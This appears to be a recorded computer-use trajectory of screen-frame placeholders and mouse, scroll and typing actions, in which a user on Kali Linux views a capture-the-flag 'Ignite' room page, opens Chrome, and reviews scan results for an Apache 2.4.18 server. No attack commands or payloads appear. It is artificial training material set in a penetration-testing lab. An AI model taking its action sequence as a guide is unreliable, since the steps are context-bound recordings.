
mouse_move(313, 276)

mouse_move(366, 356)

mouse_move(330, 273)

mouse_move(232, 243)

Scroll the Ignite room page to the Active Machine Information and Task 1 answers, then back up
scroll(down, 3)

scroll(up, 3)

mouse_move(308, 359)

mouse_move(708, 210)

mouse_move(341, 54)

mouse_move(354, 36)

mouse_move(381, 265)

Launch Google Chrome from the Kali application menu by searching 'ch'
click(8, 36)

text(ch)

click(162, 36)

Open results.txt in Sublime Text and review the Apache httpd 2.4.18 (Ubuntu) service findings
double_click(755, 152)

scroll(down, 3)

scroll(down, 3)

drag(286, 281, 435, 281)

scroll(up, 3)
